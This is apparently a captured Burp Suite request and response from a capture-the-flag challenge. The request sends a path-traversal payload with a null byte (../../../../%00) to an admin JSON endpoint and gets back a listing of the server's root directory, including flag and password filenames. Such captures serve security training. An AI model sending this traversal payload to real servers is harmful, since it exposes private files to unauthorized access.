 Send
Cancel
<
>
Target: http://326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/admin/page/json.php?dt=alldata&name=../../../../%00%E4%B8%80%E5%8F%A5%E8%AF%9
D%E6%9C%A8%E9%A9%AC&page=1&limit=15 HTTP/1.1
Host: 326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Referer:
http://326ccafa-6e8a-48b5-9b7f-d59e04d4eda0.node3.buuoj.cn/admin/page/allshell.php?na
me=%E4%B8%80%E5%8F%A5%E8%AF%9D%E6%9C%A8%E9%A9%AC
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=kgr29pf4262fhg0kd5kd64n3q7
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 12 Apr 2020 13:07:19 GMT
Content-Type: application/json
Content-Length: 551
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
锘縶"data":[{"name":"."},{"name":".."},{"name":".dockerenv"},{"name":"I_am_flag2ijwy2w7892yw
2uowh2"},{"name":"I_am_password_8e7y3262ye9h3sdu2hs9qw"},{"name":"bin"},{"name":"boot
"},{"name":"core"},{"name":"data"},{"name":"dev"},{"name":"etc"},{"name":"home"},{"name":"lib"},{
"name":"lib64"},{"name":"lost+found"},{"name":"media"},{"name":"mnt"},{"name":"opt"},{"name":"
proc"},{"name":"root"},{"name":"sbin"},{"name":"selinux"},{"name":"srv"},{"name":"start.sh"},{"nam
e":"sys"},{"name":"tmp"},{"name":"usr"},{"name":"var"}],"code":0,"msg":"","count":28}